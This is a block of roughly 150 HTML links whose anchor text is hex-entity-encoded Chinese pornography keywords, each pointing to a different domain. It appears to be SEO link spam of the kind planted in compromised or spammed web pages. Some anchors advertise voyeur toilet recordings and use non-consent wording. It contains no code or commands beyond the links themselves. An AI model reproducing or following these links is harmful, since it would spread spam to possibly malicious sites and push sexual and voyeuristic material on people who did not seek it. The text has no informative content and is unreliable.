<a href="http://yuanbopx.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgglvip.com" target="_blank">&#x8272;&#x9999;&#x8549;&#x7F51;&#x7AD9;</a>|
<a href="http://jtrhdz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xuandaoshi.com" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gewoo.cn" target="_blank">97&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://icutelady.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://ztanyue.com" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://gzhongyang.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://hj-cw.com" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbxlgj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://50gc.com" target="_blank">&#x5973;&#x5395;&#x5077;&#x7AA5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laomaozi.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://itnxp.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x5C0F;&#x8BF4;</a>|
<a href="http://xbpylqq.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://hulubangbang.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqoobb.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zgxdty.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x719F;&#x5973;</a>|
<a href="http://ctlef.com" target="_blank">&#x56FD;&#x4EA7;AV&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suzhouhengchi.com" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://mzwtc.com" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jngiga.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://7show.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://nuongroup.com" target="_blank">&#x4E9A;&#x6D32;s&#x7801;&#x6B27;&#x6D32;m&#x7801;&#x56FD;&#x4EA7;av</a>|
<a href="http://ztanyue.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://huifengmarine.com" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;&#x9AD8;&#x6F6E;&#x65E5;&#x672C;</a>|
<a href="http://foshanyht.com" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xs-pump.com" target="_blank">&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yiyoumm.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4EBA;&#x59BB;&#x7D20;&#x4EBA;</a>|
<a href="http://baidudy8.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://bschoolchina.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jjjzhufang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dbcxz1.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://baidudy8.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;</a>|
<a href="http://zzshujie.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dghmbz.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x514D;&#x8D39;</a>|
<a href="http://sdhrdz.cn" target="_blank">&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dthtcd.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://judimai.com" target="_blank">91&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://yuenly.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x72C2;&#x53EB;&#x5BF9;&#x767D;</a>|
<a href="http://lsyungou.com" target="_blank">&#x5973;&#x4F18;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dinglink.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6C88;&#x9633;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E71;&#x53EB;&#x8001;</a>|
<a href="http://hanyisz.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://yztjdq.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://clhwcsc.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://cfid9.com" target="_blank">&#x65E5;&#x672C;&#x554A;v&#x5929;&#x5802;</a>|
<a href="http://cnwelco.com" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5987;&#x4ED1;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x7F51;&#x7AD9;</a>|
<a href="http://jsjingyuan.com" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://hongtao5.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://ntsdmy.com" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;9977</a>|
<a href="http://global-sy.cn" target="_blank">&#x97E9;&#x56FD;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjppsb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://15965722200.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://linhaiyouth.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://w8484.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://shuyukm.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://ykjldq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://byhnw.com" target="_blank">&#x592B;&#x59BB;&#x514D;&#x8D39;&#x65E0;&#x7801;v&#x770B;&#x7247;</a>|
<a href="http://hd1319.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5267;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbyypm.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://cyxpm.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://20tian.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hushiwaf.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://liqinyi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://kaixinyongyuan.com" target="_blank">&#x5929;&#x5929;&#x770B;&#x7247;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://kezeng888.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yanjianyl.com" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://clhwcsc.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://sf438.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7A7F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://jhhnw.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cxcjq.com" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://fiberedup.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bxccc.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://syhmck.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://asiantigers-xiamen.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://cqyygyzx.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://447a.com" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://wolterskluwerchina.com" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A; &#x4E00;&#x533A;</a>|
<a href="http://qiruihekeji.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;xxxxx&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://buaiba.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x5F71;&#x9662;</a>|
<a href="http://anan58.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://chinaflyingclub.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://dsmcxh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://dhlyk.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://ztanyue.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://81jin.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://ningmengtv6.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x9999;&#x8549;</a>|
<a href="http://zbhszm.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://foshanyht.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://china-tcglass.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://weifk.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://her15.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinqiuwl.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;77</a>|
<a href="http://tehuifans.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://se111se.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6252;&#x5F00;&#x817F;&#x505A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://zjyinso.com" target="_blank">&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://lmyq.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x9053;&#x4E00;&#x672C;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://medi800.com" target="_blank">av&#x5929;&#x5802;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://supsnowclub.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://lilianenglish.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://xtbb2017.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://meilala188.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://cdwhg.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haoliwei.com" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://syzdmfj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://xaxblsw.com" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x8001;&#x719F;&#x5987;&#x6027;&#x723D;xxxx</a>|
<a href="http://wujuxian.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;xxx</a>|
<a href="http://yahua88.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5B69;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://bid7.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://hubonet.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://foshanyht.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://aimaistore.com" target="_blank">&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://nbayaoming.cn" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://nyway.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://haofumujiaoyu.com" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://yujiagong.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://bjserip.com" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x56FD;&#x514D;&#x8D39;</a>|
<a href="http://sdodb.com" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syhmck.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://dididou.com" target="_blank">&#x5439;&#x6F6E;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gzkhw.cn" target="_blank">&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tsmzly.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://aqbbk.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yug15.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x72C2;&#x53EB;&#x5BF9;&#x767D;</a>|
<a href="http://dlpaudio.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;a&#x2228;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ywhangyu.com" target="_blank">&#x7537;&#x4EBA;&#x6252;&#x5F00;&#x5973;&#x4EBA;&#x5185;&#x88E4;&#x5F3A;&#x543B;&#x6876;&#x8FDB;&#x53BB;</a>|
<a href="http://scjyhnw.com" target="_blank">&#x65E5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://metaboss.cn" target="_blank">&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x5F3A;&#x516C;&#x65E5;&#x65E5;&#x6FA1;&#x7535;&#x5F71;</a>|
<a href="http://hseic.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://colourart.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x6A21;&#x5AE3;&#x7136;</a>|
<a href="http://lnchucai.com" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fsbanrixian.com" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://baobeisy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szlijia168.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://tgzledu.com" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://bjhepu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lzjlys.com" target="_blank">&#x65E0;&#x5C3A;&#x7801;&#x7CBE;&#x54C1;&#x4EA7;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://tjjiuqian.com" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbycbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://fjjmtx.com" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://oomeiwen.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://laofanggaizhao.com" target="_blank">97&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jx886.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E1D;&#x889C;&#x957F;&#x817F;&#x4E1D;&#x889C;</a>|
<a href="http://wwyygg.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://linxiayuxinzhuandiao.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://cdssjt.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://youjiansheying.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x798F;&#x5229;</a>|
<a href="http://jieler.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sqjudian.com" target="_blank">&#x5728;&#x7EBF;&#x770B;AV&#x5929;&#x5802;</a>|
<a href="http://hcwlz.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
